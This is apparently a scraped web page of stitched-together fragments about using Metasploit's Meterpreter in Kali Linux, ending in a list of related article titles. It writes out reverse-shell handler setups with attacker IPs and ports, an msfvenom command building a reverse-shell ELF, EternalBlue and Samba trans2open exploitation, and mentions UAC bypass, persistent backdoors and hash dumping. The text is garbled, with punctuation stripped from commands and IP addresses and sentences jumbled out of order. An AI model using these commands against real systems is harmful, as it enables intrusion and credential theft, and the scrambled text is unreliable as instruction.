Exploits Which Use Meterpreter Shell in Kali Linux
We will use the comhijack exploit module to bypass User Access Control. Exploit systems which are not in our network but however are in network of the exploited system can be easily exploited using meterpreter.
Kali Linux Metasploit Getting Started With Pen Testing By Nicholas Handy Cyberdefenders Medium
In simple words it is an attack through which an attacker can exploit that system which belongs to the different network.
. For Windows we can use meterpreter as the payload. Bind shell - Opens up a new service on the target. Linuxx86shell_reverse_tcp2 normal Linux Command Shell Reverse TCP Inline - Metasm Demo msf exploittrans2open set payload linuxx86meterpreterbind_tcp payload linuxx86meterpreterbind_tcp msf exploittrans2open show options Module options exploitlinuxsambatrans2open.
Since the methods used by getsystem all fail we need an alternative method of elevating privileges. To run it type the following command. MSFvenom replacement of MSFpayload and msfencode Full guide.
On the Meterpreter prompt we use the getsystem command as shown below. Double-click on the malicious executable. Now enter the exploit command in terminal now to get a command shell on our Target.
One way to cut right to the most common tools is using Kali. It utilizes reusable Ruby APIs to communicate over the stager socket and provide server-side service calls to other applications. To get back to your Meterpreter session just interact with it again.
The standard Metasploit command exploit will then run the module with these parameters configured. They provide the IP address of the Kali host and a listener port there as parameters of the exploit. Msf use exploitmultihandlermsf exploit handler set PAYLOAD windowsmeterpreterreverse_tcpmsf exploit handler set LHOST 1921680100msf exploit handler set LPORT 4444msf exploit handler set ExitOnSession falsemsf exploit handler exploit -j.
They then prepare a suitable executable of the exploit and install it on the attacks. Meterpreter background msf exploitms08_067_netapi sessions -i 1 Starting interaction with 1. Rootkaliusrsharelinux-exploit-suggester Linux_Exploit_Suggesterpl -k 300 300 is the kernel version of Linux OS that we want to exploit.
Set up the payload handler on box A. For this attack the attacker needs to exploit the main server that helps the attacker to add himself inside its local network and then the attacker will able to target the. Module 13 Metasploit framework.
Creating Persistent Backdoor By Metasploit in Kali Linux. Copy the executable payload to box B. Executing our NOPSLED Metasploit Unleashed.
6 Metasploit Modules You should know. We need to set the rhost or remote host the payload and the lhost or localhost. The main components of the Metasploit Framework are called modules.
Set rhost 192168198136. It suggests possible exploits given the release version uname -r of the Linux Operating System. The field of cybersecurity has an abundance of tools for all sorts of tasks.
Set payload windows x64 meterpreter reverse_tcp. There are two popular types of shells. Msfconsole -q msf use exploitmultihandler msf exploit handler set payload windowsmeterpreterreverse_tcp payload windowsmeterpreterreverse_tcp msf exploit handler set lhost 1921681123 lhost 1921681123 msf exploit handler set lport 4444 lport 4444 msf exploit handler run Started reverse handler on 19216811234444.
The background command will send the current Meterpreter session to the background and return you to the msf prompt. Next configure the exploit settings then run the exploit with exploit command. Metasploit is one of the most commonly used penetration testing tools and comes built-in to Kali Linux.
By Vijay Kumar June 30 2014. 6 Techniques to analyze the vulnerability scan report in Metasploit. MODULE 13- Metasploit Framework.
View the meterpreterpayload session on box A. A dynamic dynamically extensible HTML payloads MeterPreter is supported by stagers and extended over the network and over the browser in memory. Generate the executable payload.
This will run a handler listener in the background. We can try to dump the password hashes of this system. Payload1 clientmodulesusepayload multimanageshell_to_meterpreter same explotation but different payload payload1LPORT 8080 payload1SESSION 1 exploitexecutepayloadpayload1 shell clientsessionssession1 shellwritewhoami printshellread shellwritehostname printshellread.
Linuxx86shell_reverse_tcp2 normal Linux Command Shell Reverse TCP Inline - Metasm Demo msf exploittrans2open set payload linuxx86meterpreterbind_tcp payload linuxx86meterpreterbind_tcp msf exploittrans2open show options Module options exploitlinuxsambatrans2open. In this one I exploit that system using Metasploit and obtain a meterpreter session. Set LHOST 19216807 9 Exploiting the Target with Metasploit.
In simple terms it provides you an interactive shell which allows you to use extensible features at run time and thus increase your chances for successful penetration test. How To Open Meterpreter Shell In Kali Linux. If we want to attack a Linux server we can use linuxx86meterpreterreverse_tcp as our payload.
So far so good time to get our Meterpreter shell lets rerun the exploit without the debugger. Kali Linux SSH Pivoting using Meterpreter. Select ms17_010_eternalblue then set windowsx64meterpreterreverse_tcp as the selected payload.
Msf exploit surgemail_list set PAYLOAD windowsmeterpreterbind_tcp PAYLOAD windowsmeterpreterbind_tcp msf exploit surgemail_list exploit Connecting to IMAP server 17216307143. They use the exploit DistCC from a Kali host and get a command shell. Metasploit by default provides us with some methods that allow us to elevate our privileges.
Also we an use elf as the output file. The Metasploit Framework is an open source penetration testing and development platform that provides exploits for a variety of applications operating systems and platforms. Msfvenom -p linuxx86meterpreterreverse_tcp -o shellelf LHOST192168561 LPORT555 Windows mashings.
They use an additional exploit for a privilege escalation to get root rights and to open a reverse shell to the attacking host. We have already set the necessary options for module now since our payload is a reverse shell we need to set value for LHOST option to Kali Linux by using command mentioned below. So we should select.

How To Exploit Android Phones With Metasploit And Msfvenom
Using Metasploit And Nmap In Kali Linux 2020 1

Generate 64 Bit Backdoor In Kali Linux Msfvenom Windows 10 Exploiting Youtube

Exploiting Metasploitable With Metasploit In Kali Linux Youtube

Not Able To Drop Into Shell In Meterpreter Issue 13065 Rapid7 Metasploit Framework Github

Spy On Windows Machines Using Metasploit By Jamie Pegg Medium

Exploit Multi Handler Always Runs As A Job Issue 8982 Rapid7 Metasploit Framework Github

Completing The Exploit Metasploit Unleashed

22 June 2014 Hacks Tweaks Tutorials

Shell Commands Are Not Working Or Give No Response Issue 9140 Rapid7 Metasploit Framework Github

Using Metasploit Kali Linux An Ethical Hacker S Cookbook

Using Metasploit And Nmap In Kali Linux 2020 1

Hacking Android Phone Remotely Using Metasploit By Irfan Shakeel Medium

Msfconsole Metasploit Unleashed

Meterpreter Shell An Overview Sciencedirect Topics

How To Install Metasploit On Kali Linux Foss Linux

Attack On Windows 10 With Metasploit On Kali Linux Iguru

Metasploit Is Stuck After Sessions Is Open Meterpreter Doesn T Show Up Null Byte Wonderhowto
Kali Linux Metasploit Getting Started With Pentesting By Nicholas Handy
Comments
Post a Comment